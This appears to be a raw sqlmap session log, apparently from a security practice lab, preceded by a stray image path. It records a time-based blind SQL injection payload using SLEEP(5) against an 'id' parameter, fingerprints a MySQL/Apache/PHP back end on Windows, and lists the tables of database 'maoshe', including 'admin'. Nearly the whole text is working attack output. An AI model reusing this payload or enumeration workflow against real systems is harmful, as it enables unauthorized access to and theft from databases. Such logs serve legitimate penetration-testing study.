 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4517 FROM (SELECT(SLEEP(5)))yBYG)
---
[23:45:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[23:45:07] [INFO] fetching tables for database: 'maoshe'
[23:45:07] [INFO] fetching number of tables for database 'maoshe'
[23:45:07] [INFO] resumed: 4
[23:45:07] [INFO] resumed: admin
[23:45:07] [INFO] resumed: dirs
[23:45:07] [INFO] resumed: news
[23:45:07] [INFO] resumed: xss
Database: maoshe
[4 tables]
+-------+
| admin |
| dirs  |
| news  |
| xss   |
+-------+
[23:45:07] [INFO] fetched data logged to text files under 'C:\Users\15441\AppData\Local\sqlmap\output\pu2lh35s.ia.aqlab.
cn'
[23:45:07] [WARNING] your sqlmap version is outdated
[*] ending @ 23:45:07 /2024-10-30/